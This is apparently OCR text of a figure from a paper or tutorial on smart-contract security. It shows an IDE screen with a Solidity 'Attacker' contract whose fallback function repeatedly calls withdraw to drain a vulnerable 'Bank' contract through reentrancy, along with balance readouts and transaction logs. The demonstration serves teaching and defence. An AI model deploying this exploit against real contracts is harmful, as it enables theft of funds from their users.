 Deploy & Execute Transaction
Deployed Contract
Bank Contract Address
statistis
withdraw uint256 amount
Attacke Contract Deposit
balances 0x660c3f2A92c9aD7a8
0: uint256: 2000000000000000000
0: uint256: 12000000000000000002
Bank Contract Account Balance
Low-level Interaction
CALLDATA
Transaction
ATTACKER AT 0X660...D4BB4 (MEMORY)
attack
deposit
Attack Target Bank Address
bank
0: address: 0x9A84568a5EAAEa03635
27E9dBB5AeE7d8324df59
getBalance
0: uint256: result 0
Bank.sol attacker.sol
1 pragma solidity >0.7.0 ;
2 import "Bank.sol";
3 //import "safebank.sol";
4 //import "safe2.sol";
5 //import "safe3.sol";
6 contract Attacker{
7 Bank public bank; // Define Bank Contract, Address
8
9 constructor(address target)public payable{ // Initialize, Point to Attack Address
10 bank = Bank(target);
11 }
12 function getBalance() public view returns(uint256 result){ // Get This Contract Balance
13 return address(this).balance;
}
15 function deposit() public payable{ // Call Bank Function to Deposit
16 bank.statistis{value:msg.value}();
17 }
18 function attack() public payable {
19 bank.withdraw(1 ether); // Implement Attack
20 }
21 fallback () external payable { // Construct Malicious Code in Fallback()
22 if(address(bank).balance >1 ether){
23 bank.withdraw(1 ether);
24 }
25 }
26 }
0 Network Listening Search by Transaction Hash or Address
CALL [call] from: 0x5c6B0f7Bf3E7ce046039Bd8FABdfD3f9F5021678 to: Attacker.bank() data: 0x76c...db03b
call to Bank.balances
CALL [call] from: 0x5c6B0f7Bf3E7ce046039Bd8FABdfD3f9F5021678 to: Bank.balances(address) data: 0x27e.. d4bb4
Fig. 16. Deployment of Vulnerable Contract for Reentrancy Attack